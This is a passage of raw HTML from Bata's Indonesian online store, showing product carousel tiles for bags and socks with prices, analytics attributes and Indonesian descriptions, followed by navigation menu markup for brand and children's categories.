        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw497e0ccf/images/tile/9018348_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Weinbrenner Men Outdoor Bag"
        title="Weinbrenner Men Outdoor Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9018348_010">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9018348_010"
        data-analytics-product-id="540M_2022_9018348_010"
        href="/id/pria/aksesoris/tas-pria/weinbrenner-men-outdoor-bag-540M_2022_9018348.html"
        aria-labelledby="brand-540M_2022_9018348_010 product-540M_2022_9018348_010-name product-540M_2022_9018348_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9018348_010-name">
            Weinbrenner Men Outdoor Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9018348_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9018348_010" href="/id/pria/aksesoris/tas-pria/weinbrenner-men-outdoor-bag-540M_2022_9018348.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9018348_010"
    data-name="Weinbrenner Men Outdoor Bag"
    data-id="540M_2022_9018348_010"
    data-dimension1="540M_ER9013485502M"
    data-dimension2="9018348"
    data-dimension3="540M_2022_9018348"
    data-price="399900.00"
    data-brand="WEINBRENNER"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Weinbrenner Bag with the latest design with quality premium materials and accessories at an affordable price."
    data-producturl="https://www.bata.com/id/weinbrenner-men-outdoor-bag-540M_ER9013485502M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7ffef7f1/images/tile/9018348_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9826048_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9826048_010" aria-label="Power Sports Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sports Socks"
        title="Power Sports Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6f425519/images/tile/9826048_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Power Sports Socks"
        title="Power Sports Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9826048_010">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9826048_010"
        data-analytics-product-id="540M_2022_9826048_010"
        href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html"
        aria-labelledby="brand-540M_2022_9826048_010 product-540M_2022_9826048_010-name product-540M_2022_9826048_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9826048_010-name">
            Power Sports Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9826048_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9826048_010" href="/id/wanita/aksesoris/kaos-kaki/power-sports-socks-540M_2022_9826048.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9826048_010"
    data-name="Power Sports Socks"
    data-id="540M_2022_9826048_010"
    data-dimension1="540M_ER9820485105M"
    data-dimension2="9826048"
    data-dimension3="540M_2022_9826048"
    data-price="99900.00"
    data-brand="POWER"
    data-category="ID_Women_Accessories_Socks"
    data-description="Rasakan kenyamanan dan performa maksimal dengan Power Sports Socks dari brand POWER. Didesain khusus untuk pria yang aktif, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi yang memberikan dukungan optimal saat berolahraga. Dengan desain yang ergonomis, Power Sports Socks memastikan sirkulasi udara yang baik dan mencegah kelembapan, sehingga kaki tetap segar sepanjang hari. Ideal untuk berbagai aktivitas olahraga, tingkatkan pengalaman berolahraga Anda dengan Power Sports Socks!"
    data-producturl="https://www.bata.com/id/power-sports-socks-540M_ER9820485105M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw07e30980/images/tile/9826048_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
